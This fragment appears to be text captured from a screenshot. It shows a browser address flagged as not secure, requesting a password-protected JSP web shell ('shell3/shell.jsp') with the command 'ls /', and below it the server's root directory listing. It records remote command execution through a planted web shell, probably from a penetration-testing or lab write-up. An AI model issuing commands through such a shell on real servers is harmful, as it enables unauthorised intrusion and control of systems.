 不安全 12 :8080/shell3/shell.jsp?pwd=023&i=ls%20/
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old